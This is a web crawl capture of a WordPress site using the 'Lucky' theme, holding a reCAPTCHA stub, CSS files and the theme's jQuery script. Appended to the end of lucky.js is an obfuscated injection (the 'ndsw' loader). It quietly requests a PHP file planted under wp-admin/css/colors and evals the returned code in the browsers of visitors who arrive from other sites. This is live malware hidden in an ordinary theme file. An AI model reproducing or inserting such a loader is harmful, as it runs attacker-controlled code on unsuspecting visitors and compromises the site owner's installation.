<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ddlc0XJAYOnrNSoWRJh41w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618149207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wpfairs.com/wp-content/plugins/advanced-shortcodes/assets/css/frontend.css?ver=1.2.0
body_size: -342
content:
.ascodes-shortcode .ascodes-shortcode__content:after{clear:both;content:"";display:block}


--- FILE ---
content_type: text/css
request_url: https://wpfairs.com/wp-content/themes/lucky/style.css?ver=1.0.0
body_size: 5146
content:
/*
Theme Name: Lucky
Text Domain: lucky
Version: 1.0.0
Requires at least: 4.7
Requires PHP: 5.2.4
Description: Our WordPress theme (lucky) is designed to take full advantage of the flexibility of the block editor. Bloggers, Publishers, Writers, Marketers, Affiliates, Organizations and Businesses have the ability to create dynamic landing pages with endless layouts using the group and column blocks. The centered content column and fine-tuned typography also makes it perfect for traditional blogs. Complete editor styles give you a good idea of what your content will look like, even before you publish. You can give your site a personal touch by changing the background colors and the accent color in the Customizer. The colors of all elements on your site are automatically calculated based on the colors you pick, ensuring a high, accessible color contrast for your visitors.
Tags: blog, one-column, custom-background, custom-colors, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks, accessibility-ready, WpFairs, lucky, lucky.com, blogger, blog, theme, WordPress Theme Development, WordPress Plugin Development, WordPress Website Development, Organization, Business.
Author: Kawsar Ahmed
Author URI: https://urldev.com/kawsar-ahmed/
Theme URI: https://urldev.com/themes/lucky/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/*------------------------
>>> TABLE OF CONTENTS:
--------------------------
01. lucky Custom Icons
02. Mmenu Light CSS
03. CSS Reset
04. WordPress Core
05. lucky Grid CSS
06. Global CSS
07. Header CSS
08. Header Logo CSS
09. Header Nav Menu CSS
10. Mobile Menu
11. Header Search Form CSS
12. Blog Posts CSS
13. Share Icons CSS
14. Pagination CSS
15. comments template CSS
16. Widget CSS
17. Footer CSS
18. lucky Extra futures CSS
19. Responsive CSS for lucky theme
-----------------------------------------*/
[class^="lucky-icon-"],[class*=" lucky-icon-"]{font-family:'lucky-icon'!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lucky-icon-bars:before{content:"\f0c9"}.lucky-icon-phone:before{content:"\e942"}.lucky-icon-envelop:before{content:"\e945"}.lucky-icon-location:before{content:"\e948"}.lucky-icon-calendar:before{content:"\e953"}.lucky-icon-printer:before{content:"\e954"}.lucky-icon-bubble:before{content:"\e96e"}.lucky-icon-search:before{content:"\e986"}.lucky-icon-download:before{content:"\e9c7"}.lucky-icon-cross:before{content:"\ea0f"}.lucky-icon-arrow-up-bold:before{content:"\ea32"}.lucky-icon-arrow-up:before{content:"\ea3a"}.lucky-icon-arrow-right:before{content:"\ea3c"}.lucky-icon-arrow-down:before{content:"\ea3e"}.lucky-icon-arrow-left:before{content:"\ea40"}.lucky-icon-share:before{content:"\ea82"}.lucky-icon-facebook:before{content:"\ea90"}.lucky-icon-instagram:before{content:"\ea92"}.lucky-icon-whatsapp:before{content:"\ea93"}.lucky-icon-telegram:before{content:"\ea95"}.lucky-icon-twitter:before{content:"\ea96"}.lucky-icon-youtube:before{content:"\ea9d"}.lucky-icon-tumblr:before{content:"\eab9"}.lucky-icon-skype:before{content:"\eac5"}.lucky-icon-reddit:before{content:"\eac6"}.lucky-icon-linkedin:before{content:"\eaca"}.lucky-icon-pinterest:before{content:"\ead2"}:root{--mm-ocd-width:75%;--mm-ocd-min-width:200px;--mm-ocd-max-width:440px;--mm-spn-item-height:50px;--mm-spn-item-indent:20px;--mm-spn-line-height:24px}body.mm-ocd-opened{overflow-y:hidden;-ms-scroll-chaining:none;overscroll-behavior:none}.mm-ocd{position:fixed;top:0;right:0;bottom:100%;left:0;z-index:9999;overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:contain;background:rgba(0,0,0,0);-webkit-transition-property:bottom,background-color;-o-transition-property:bottom,background-color;transition-property:bottom,background-color;-webkit-transition-duration:0s,0.3s;-o-transition-duration:0s,0.3s;transition-duration:0s,0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0.45s,0.15s;-o-transition-delay:0.45s,0.15s;transition-delay:0.45s,0.15s}.mm-ocd--open{bottom:0;background:rgba(0,0,0,.25);-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.mm-ocd__content{position:absolute;top:0;bottom:0;z-index:2;width:80%;width:var(--mm-ocd-width);min-width:200px;min-width:var(--mm-ocd-min-width);max-width:440px;max-width:var(--mm-ocd-max-width);background:#fff;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.mm-ocd--left .mm-ocd__content{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-ocd--right .mm-ocd__content{right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-ocd--open .mm-ocd__content{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-ocd__backdrop{position:absolute;top:0;bottom:0;z-index:3;width:calc(100% - 80%);width:calc(100% - var(--mm-ocd-width));min-width:calc(100% - 440px);min-width:calc(100% - var(--mm-ocd-max-width));max-width:calc(100% - 200px);max-width:calc(100% - var(--mm-ocd-min-width));background:rgba(3,2,1,0)}.mm-ocd--left .mm-ocd__backdrop{right:0}.mm-ocd--right .mm-ocd__backdrop{left:0}.mm-spn,.mm-spn a,.mm-spn li,.mm-spn span,.mm-spn ul{display:block;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mm-spn{width:100%;height:100%;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;overflow:hidden;-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mm-spn ul{-webkit-overflow-scrolling:touch;position:fixed;top:0;left:100%;bottom:0;z-index:2;width:130%;padding-right:30%;line-height:24px;line-height:var(--mm-spn-line-height);overflow:visible;overflow-y:auto;background:inherit;-webkit-transition:left 0.3s ease 0s;-o-transition:left 0.3s ease 0s;transition:left 0.3s ease 0s;cursor:default}.mm-spn ul:after{content:"";display:block;height:50px;height:var(--mm-spn-item-height)}.mm-spn>ul{left:0}.mm-spn ul.mm-spn--open{left:0}.mm-spn ul.mm-spn--parent{left:-30%;overflow-y:hidden}.mm-spn li{position:relative;background:inherit;cursor:pointer}.mm-spn li:before{content:"";display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height) / 2);right:25px;right:calc(var(--mm-spn-item-height) / 2);z-index:0;width:10px;height:10px;border-top:2px solid;border-right:2px solid;-webkit-transform:rotate(45deg) translate(0,-50%);-ms-transform:rotate(45deg) translate(0,-50%);transform:rotate(45deg) translate(0,-50%);opacity:.4}.mm-spn li:after{content:"";display:block;margin-left:20px;margin-left:var(--mm-spn-item-indent);border-top:1px solid;opacity:.15}.mm-spn a,.mm-spn span{position:relative;z-index:1;padding:13px 20px;padding:calc((var(--mm-spn-item-height) - var(--mm-spn-line-height)) / 2) var(--mm-spn-item-indent)}.mm-spn a{background:inherit;color:inherit;text-decoration:none}.mm-spn a:not(:last-child){width:calc(100% - 50px);width:calc(100% - var(--mm-spn-item-height))}.mm-spn a:not(:last-child):after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;border-right:1px solid;opacity:.15}.mm-spn span{background:0 0}.mm-spn.mm-spn--navbar{cursor:pointer}.mm-spn.mm-spn--navbar:before{content:"";display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height) / 2);left:20px;left:var(--mm-spn-item-indent);width:10px;height:10px;margin-top:2px;border-top:2px solid;border-left:2px solid;-webkit-transform:rotate(-45deg) translate(50%,-50%);-ms-transform:rotate(-45deg) translate(50%,-50%);transform:rotate(-45deg) translate(50%,-50%);opacity:.4}.mm-spn.mm-spn--navbar.mm-spn--main{cursor:default}.mm-spn.mm-spn--navbar.mm-spn--main:before{content:none;display:none}.mm-spn.mm-spn--navbar:after{content:attr(data-mm-spn-title);display:block;position:absolute;top:0;left:0;right:0;height:50px;height:var(--mm-spn-item-height);padding:0 40px;padding:0 calc(var(--mm-spn-item-indent) * 2);line-height:50px;line-height:var(--mm-spn-item-height);opacity:.4;text-align:center;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.mm-spn.mm-spn--navbar.mm-spn--main:after{padding-left:20px;padding-left:var(--mm-spn-item-indent)}.mm-spn.mm-spn--navbar ul{top:51px;top:calc(var(--mm-spn-item-height) + 1px)}.mm-spn.mm-spn--navbar ul:before{content:"";display:block;position:fixed;top:inherit;z-index:2;width:100%;border-top:1px solid currentColor;opacity:.15}.mm-spn.mm-spn--light{background:#f3f3f3}.mm-spn.mm-spn--light .menu{background-color:#f3f3f3}.mm-spn.mm-spn--vertical{overflow-y:auto}.mm-spn.mm-spn--vertical ul{width:100%;padding-right:0;position:static}.mm-spn.mm-spn--vertical ul ul{display:none;padding-left:20px;padding-left:var(--mm-spn-item-indent)}.mm-spn.mm-spn--vertical ul ul:after{height:25px;height:calc(var(--mm-spn-item-height) / 2)}.mm-spn.mm-spn--vertical ul.mm-spn--open{display:block}.mm-spn.mm-spn--vertical li.mm-spn--open:before{-webkit-transform:rotate(135deg) translate(-50%,0);-ms-transform:rotate(135deg) translate(-50%,0);transform:rotate(135deg) translate(-50%,0)}.mm-spn.mm-spn--vertical ul ul li:last-child:after{content:none;display:none}*{box-sizing:border-box}html,body{border:none;margin:0;padding:0;font-family:Verdana,Geneva,sans-serif}h1,h2,h3,h4,h5,h6,p,blockquote,address,big,cite,code,em,font,img,small,strike,sub,sup,li,ol,ul,fieldset,form,label,legend,button,table,caption,tr,th,td{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:inherit}blockquote::before,blockquote::after{content:""}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}figure.wp-block-image{margin:0}figure.wp-block-image img{height:auto}pre.wp-block-code{border-left:6px solid var(--lucky-color);background-color:#f5f7f9;padding:15px 5px;white-space: pre-wrap;word-break:break-word}.col-1{width:8.333333%}.col-2{width:16.666666%}.col-3{width:25%}.col-4{width:33.333333%}.col-5{width:41.666666%}.col-6{width:50%}.col-7{width:58.333333%}.col-8{width:66.666666%}.col-9{width:75%}.col-10{width:83.333333%}.col-11{width:91.666666%}.col-12{width:100%}[class*="col-"]{float:left;padding-right:15px;padding-left:15px}.flex-center{display:flex;flex-wrap:wrap;align-content:center}.clearfix::after{content:"";clear:both;display:block}h1,h2,h3,h4,h5,h6{margin-bottom:1em;font-family:inherit;line-height:1.2;color:inherit}h1{font-size:1.75em}h2{font-size:1.5em}h3{font-size:1.375em}h4{font-size:1.25em}h5{font-size:1.125em}h6{font-size:1em}p{line-height:1.75;margin-bottom:1rem}a{text-decoration:none;color:var(--lucky-link-color)}a:hover,a:visited,a:focus{color:var(--lucky-link-hover-color)}ul,li{list-style-position:inside}.facebook{background-color:#516eab}.twitter{background-color:#29c5f6}.linkedin{background-color:#0266a0}.pinterest{background-color:#ca212a}.reddit{background-color:#f54200}.tumblr{background-color:#3e5a70}.telegram{background-color:#179cde}.email{background-color:#D44638}.print{background-color:#000}.content-wrap{margin:0 auto}.header{background:var(--lucky-color);transition:top 0.3s ease-in-out;z-index:9999;position:fixed;top:0;left:0;right:0}.nav-up{top:-80px}.nav-down{top:0}.header .logo{padding-top:5px;padding-bottom:5px;display:flex;flex-wrap:wrap;align-content:center}.logo img{width:100%;height:auto;left:auto;right:auto;top:auto}.logo .text-logo{color:var(--lucky-site-title-color);margin-bottom:0;font-size:32px}.logo .lucky-site-description{width:100%;color:var(--lucky-site-title-color)}.header .header-menu{position:relative;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition:all 0.4s ease}.header .nav{background-color:var(--lucky-nav-bg-color);margin-right:50px;width:100%}.header ul{float:right}.header ul li{position:relative;display:inline-block}.header ul li a{position:relative;font-weight:700;text-transform:capitalize;font-size:14px;padding:15px 6px;margin-right:6px;display:block}.header ul li a:last-child{margin-right:0}.header ul li ul{position:absolute;width:175px;top:100%;opacity:0;z-index:999;background:var(--lucky-nav-bg-color);padding:5px 0;visibility:hidden;border-top:3px solid var(--lucky-link-hover-color);-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-box-shadow:0 7px 9px rgba(0,0,0,.4);-moz-box-shadow:0 7px 9px rgba(0,0,0,.4);box-shadow:0 7px 9px rgba(0,0,0,.4)}.header ul li:hover ul{opacity:1;visibility:visible}.header ul li ul li{width:100%}.header ul li ul li a{border-bottom:1px dashed var(--lucky-link-hover-color);padding:5px 10px;margin:0 auto}.header ul li ul li ul,.header ul li ul li ul li ul{left:110%;top:0;opacity:0!important;visibility:hidden!important;-webkit-box-shadow:0 7px 9px rgba(0,0,0,.4);-moz-box-shadow:0 7px 9px rgba(0,0,0,.4);box-shadow:0 7px 9px rgba(0,0,0,.4)}.header ul li ul li:hover ul,.header ul li ul li ul li:hover ul{left:100%;opacity:1!important;visibility:visible!important}.header a{color:var(--lucky-nav-text-color)}.header ul li.menu-item-has-children>a::after{content:"\ea3e";font-family:'lucky-icon';padding-left:2px}.header ul .sub-menu li.menu-item-has-children>a::after{content:"\ea3c";float:right}.header.header-style1{padding-bottom:30px}.header.header-style1.nav-up{top:-110px}.header-style1 .header-style1-menu{position:absolute;bottom:-25px}.header-style1 .header-style1-menu .nav{box-shadow:0 5px 10px -5px #ccc;padding:0 50px 0 10px;margin-right:0}.header-style1 .header-style1-menu .nav ul{float:none}.header-top-right .header-styele1-top-menu a{color:var(--lucky-site-title-color)}.header a:hover,.header ul ul li a:hover,.header li.active a,.header ul .current-menu-item a,.header ul .current_page_item a,.header-style1 .header-style1-menu .sub-menu a:hover{color:var(--lucky-nav-text-hover-color)}.header-top-right .header-styele1-top-menu{float:right;width:100%}body.mm-ocd-opened .nav-toggle .mobile-menu-icon:before{content:"\ea0f"}.search .header-search-icon{position:absolute;right:30px;top:13px;opacity:1}.search .lucky-icon-search{display:block;font-size:20px;text-align:center;color:var(--lucky-nav-text-color);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}.search .lucky-icon-search:hover{cursor:pointer}.search .header-search-icon.active:before{content:"\ea0f"}.header .search .search-form{position:absolute;width:350px;padding:5px;background-color:var(--lucky-color);right:15px;top:110%;z-index:99;border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}.header .search .active{opacity:1;visibility:visible}.search input[type="search"]{padding:6px;border:1px solid var(--lucky-color);margin-right:-6px;width:88%;outline:none}.search button[type="submit"]{background-color:var(--lucky-color);width:12%;outline:none}button[type="submit"]:hover,.header .search .search-icon li a:hover,.search-form .search-submit:hover{cursor:pointer}.error404 .search .lucky-icon-search{padding-bottom:9px!important}.search-form .search-field{border:1px solid var(--lucky-color);padding:6px;width:68%!important;outline:none}.search-form .search-submit{border:1px solid var(--lucky-color);padding:6px 0;width:28%;background-color:var(--lucky-color);color:var(--lucky-site-title-color);outline:none}.lucky-main{padding:30px 0}.blog .lucky-main-content,.archive .lucky-main-content,.search .lucky-main-content{display:flex;flex-wrap:wrap}.blog .lucky-post p,.archive .lucky-post p,.search .lucky-post p{margin-bottom:0;line-height:1.5}.lucky-main-content .lucky-post{width:49%}.lucky-main-content .lucky-post:nth-child(odd){margin-left:2%}.lucky-main-content .lucky-post:first-child{width:100%;margin-left:0}.lucky-post .entry-title{font-size:1.25rem;padding:15px 0}.lucky-post:first-child .entry-title{font-size:1.75rem}.entry-header .featured-img img{width:100%;height:auto}.entry-meta{margin-bottom:15px}.lucky-post,.lucky-singular,.comments-area,.lucky-prev-next-post,.lucky-related-posts{background-color:var(--lucky-article-bg-color);margin-bottom:30px;word-break:break-word}.lucky-singular.post .content p{text-align:justify;}.entry-share,.comment-navigation{margin:15px 0;padding:10px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.entry-share>span,.entry-share a{display:inline-block;margin-top:5px;margin-right:5px;margin-bottom:5px}.entry-share a{color:var(--lucky-site-title-color);padding:5px}.entry-share a:hover{opacity:.8}.entry-share .share-text{padding-left:3px}.lucky-prev-next-post .prev-post.col-6,.lucky-related-posts .related-posts.col-4:nth-child(2){padding-left:0}.lucky-prev-next-post .next-post.col-6,.lucky-related-posts .related-posts:last-child{padding-right:0}.lucky-related-posts img{width:100%;height:auto}.lucky-pagination-box{text-align:center;width:100%;margin:15px 0}.lucky-pagination-box .pagination a{opacity:.6}.lucky-pagination-box .pagination a,.lucky-pagination-box .pagination .current{padding:5px 15px;font-weight:700;border-radius:5px;color:var(--lucky-site-title-color);background-color:var(--lucky-color)}.lucky-pagination-box .pagination a:hover{opacity:1}.lucky-pagination-box .pagination .dots{font-weight:700;font-size:20px;margin:0 2px;color:var(--lucky-color);opacity:.5}.comment-content{padding-top:15px}.comment-content img{width:100%}.comment-list .reply{padding:5px 0}.comment-list .reply a{padding:5px 15px;border-radius:10px;border:1px solid var(--lucky-color)}.comment-list li{padding:15px 0}.comment-list li .children{margin-left:30px;border-left:1px solid var(--lucky-color)}.comment-list li .children li{padding-left:30px}.comment-navigation .col-6{padding:0}.comment-navigation a{background-color:var(--lucky-color);padding:10px 15px;color:var(--lucky-site-title-color)}.older-comments a{float:left}.older-comments a::before{content:"\ea40";font-family:'lucky-icon';padding-right:5px}.newer-comments a{float:right}.newer-comments a:after{content:"\ea3c";font-family:'lucky-icon';padding-left:5px}.comment-respond .comment-reply-title{text-align:center}.comment-respond .required{color:red}.comment-respond .form-group{margin:15px 0}.comment-respond .form-group .form-control{width:100%;padding:10px;outline-color:var(--lucky-color)}.form-submit .lucky-submit{padding:10px 15px;margin-top:15px;background-color:var(--lucky-color);color:var(--lucky-site-title-color);border:none;outline:none}.lucky-main-widget .lucky-widget{margin-bottom:30px;font-size:15px}.lucky-widget li{list-style:none;padding:5px 0}.jetpack_subscription_widget input[type="email"]{width:100%;padding:10px 5px}.jetpack_subscription_widget button[type="submit"]{width:100%;text-align:center;padding:5px;color:#ffffff}.footer{background-image:linear-gradient(var(--lucky-color),#00adff)}.footer,.footer a,footer p,.footer h3{color:var(--lucky-site-title-color)}.footer a:hover{color:var(--lucky-link-hover-color)}.footer-top-widget,.footer-widget{padding:50px 0;border-bottom:1px solid #0079B3}.footer-widget .col-4:nth-child(1),.footer-widget .col-4:nth-child(3){width:25%}.footer-widget .col-4:nth-child(2){width:50%}.footer-bottom{padding:15px 0}.footer .menu ul{float:right}.footer .menu ul li{position:relative;display:inline-block}.footer .menu ul li a{padding:5px 3px}#gototop{position:fixed;bottom:15px;right:-100px;z-index:9999;border:1px solid var(--lucky-site-title-color);outline:none;background-color:var(--lucky-color);opacity:.8;color:var(--lucky-site-title-color);;cursor:pointer;padding:5px 10px;height:40px;width:40px;border-radius:10px;font-size:20px;transition:.3s}#gototop.active{right:10px}#gototop:hover{opacity:1}#breadcrumbs{margin-top:30px;margin-bottom:0}.after-header-ad-box{margin-top:30px}.elementor-page .urldev-breadcrumbs{display:none}.ad-box{width:100%;height:auto;}@media (max-width:767px){.col-sm-4{width:33.333333%}.col-sm-6{width:50%}.col-sm-8{width:66.666666%}.col-sm-12{width:100%;padding-top:15px;padding-bottom:15px}.content-wrap{width:100%}.header.header-style1{padding-bottom:0}.header-style1 .search .header-search-icon{right:15px;color:var(--lucky-site-title-color)}.header .nav-toggle{position:absolute;right:60px;top:13px;font-size:20px;color:var(--lucky-site-title-color)}.lucky-main{padding:0;display:flex;flex-flow:column}.lucky-main-content{order:1}.lucky-main-widget{order:2}.lucky-main-content .lucky-post,.lucky-singular,.comments-area,.lucky-prev-next-post,.lucky-related-posts{padding:10px!important}.lucky-post:first-child .entry-title{font-size:1.5rem}.lucky-prev-next-post .prev-post.col-sm-12,.lucky-related-posts .related-posts.col-sm-12{padding-left:0;padding-right:0}.footer-widget .col-4:nth-child(1),.footer-widget .col-4:nth-child(2),.footer-widget .col-4:nth-child(3){width:100%;text-align:center}.footer-bottom-copyright{text-align:center}.footer .footer-bottom-menu ul{float:none;text-align:center}}@media (max-width:576px){.col-xs-12{width:100%;padding-top:15px;padding-bottom:15px}.header .nav-toggle{right:50px}.lucky-main-content .lucky-post{width:100%}.lucky-main-content .lucky-post:nth-child(odd){margin-left:0}.footer-top-widget .lucky-widget{text-align:center}.wp-calendar-table{width:100%}}@media (max-width:375px){.header .search .search-form{width:250px}}

--- FILE ---
content_type: text/javascript
request_url: https://wpfairs.com/wp-content/themes/lucky/assets/js/lucky.js?ver=1.0.0
body_size: 1326
content:
(function ($) {
    var defaultFunction = function() {
        var headerHeight = $('header').outerHeight();
        var isMobile = lucky_script_vars.IS_MOBILE;
        var siteHeader = lucky_script_vars.SITE_HEADER;
        if (siteHeader == 'default'){
            $('body').css("padding-top", headerHeight ); 
        }else{
            $('body').css("padding-top", isMobile ? headerHeight : Math.abs(headerHeight + 25));
        }
    }
    // main menu search bar
    var searchform = function () {
        $('.header-search-icon').on("click", function () {
            $('.search-form, .lucky-icon-search').toggleClass('active');
        });
    }
    // When the user clicks on the button, scroll to the top of the document
    var scrolltopfunction = function () {
        $(window).scroll(function () {
            var scrollTopValue = $(this).scrollTop();
            if ( scrollTopValue > 150 ){
                $('#gototop').addClass('active');
            }else{
                $('#gototop').removeClass('active');
            }
        });
        $('#gototop').on("click", function () {
            $('html, body').animate({ scrollTop: 0 }, 'slow');
        });
    }
    var onScrollTopDisplayHeader = function () {
        // Hide Header on on scroll down
        var didScroll;
        var lastScrollTop = 0;
        var delta = 1;
        var navbarHeight = $('header').outerHeight();
        $(window).scroll(function (event) {
            didScroll = true;
        });
        setInterval(function () {
            if (didScroll) {
                hasScrolled();
                didScroll = false;
            }
        }, 250);
        function hasScrolled() {
            var st = $(this).scrollTop();
            // Make sure they scroll more than delta
            if (Math.abs(lastScrollTop - st) <= delta)
                return;
            // If they scrolled down and are past the navbar, add class .nav-up.
            // This is necessary so you never see what is "behind" the navbar.
            if (st > lastScrollTop && st > navbarHeight) {
                // Scroll Down
                $('.header').removeClass('nav-down').addClass('nav-up');
            } else {
                // Scroll Up
                if (st + $(window).height() < $(document).height()) {
                    $('.header').removeClass('nav-up').addClass('nav-down');
                }
                if (st < navbarHeight) {
                    $('.header').removeClass('nav-down');
                }
            }
            lastScrollTop = st;
        }
    }
    // Dom Ready
    $(function () {
        defaultFunction();
        searchform();
        scrolltopfunction();
        onScrollTopDisplayHeader();
    });
})(jQuery);
/*
* The End ! Theme created by https://urldev.com
*/;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//wpfairs.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};